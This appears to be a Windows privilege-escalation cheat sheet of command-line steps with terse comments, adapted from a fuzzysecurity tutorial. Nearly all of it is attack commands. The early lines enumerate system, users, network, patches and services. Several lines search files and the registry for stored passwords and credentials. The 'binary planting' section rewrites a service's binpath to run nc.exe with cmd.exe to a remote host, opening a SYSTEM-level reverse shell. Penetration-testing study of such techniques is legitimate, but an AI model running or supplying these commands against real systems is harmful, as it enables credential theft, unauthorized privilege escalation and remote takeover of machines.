 // What system are we connected to?
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
// Get the hostname and username (if available)
hostname
echo %username%
// Get users
net users
net user [username]
// Networking stuff
ipconfig /all
// Printer?
route print
// ARP-arific
arp -A
// Active network connections
netstat -ano
// Firewall fun (Win XP SP2+ only)
netsh firewall show state
netsh firewall show config
// Scheduled tasks
schtasks /query /fo LIST /v
// Running processes to started services
tasklist /SVC
net start
// Driver madness
DRIVERQUERY
// WMIC fun (Win 7/8 -- XP requires admin)
wmic /?
# Use wmic_info script!
// WMIC: check patch level
wmic qfe get Caption,Description,HotFixID,InstalledOn
// Search pathces for given patch
wmic qfe get Caption,Description,HotFixID,InstalledOn |
findstr /C:"KB.." /C:"KB.."
// AlwaysInstallElevated fun
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows
\Installer\AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows
\Installer\AlwaysInstallElevated
// Other commands to run to hopefully get what we need
dir /s *pass* == *cred* == *vnc* == *.config*
findstr /si password *.xml *.ini *.txt
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
// Service permissions
sc query
sc qc [service_name]
// Accesschk stuff
accesschk.exe /accepteula (always do this first!!!!!)
accesschk.exe -ucqv [service_name] (requires sysinternals
accesschk!)
accesschk.exe -uwcqv "Authenticated Users" * (won't yield
anything on Win 8)
accesschk.exe -ucqv [service_name]
// Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
// Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
// Binary planting
sc config [service_name] binpath= "C:\nc.exe -nv [RHOST]
[RPORT] -e C:\WINDOWS\System32\cmd.exe"
sc config [service_name] obj= ".\LocalSystem" password= ""
sc qc [service_name] (to verify!)
net start [service_name]
Mostly all of this taken from
http://www.fuzzysecurity.com/tutorials/16.htm